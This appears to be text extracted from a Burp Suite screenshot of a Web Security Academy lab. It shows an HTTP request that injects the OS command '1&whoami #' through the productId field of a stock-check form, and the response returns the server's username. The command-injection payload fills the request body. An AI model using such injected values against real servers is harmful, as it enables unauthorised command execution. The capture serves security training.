 Send
Cancel
Target: https://0a86004804b312f681938f74001600cc.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a86004804b312f681938f74001600cc.web-security-academy.net
3 Cookie: session=C2RYm353bXmPfURsnb3Mb7WV9mrsUuKa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a86004804b312f681938f74001600cc.web-security-academy.net/product?p
roductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 36
11 Origin: https://0a86004804b312f681938f74001600cc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1%26whoami%20%23&storeId=1
Response
Pretty
Raw
Hex
Render
\n
1 peter-EUUHhr
2
Inspector
Back
Body parameter
Name
productId
Value
1%26whoami%20%23
Decoded from: URL encoding
1&whoami #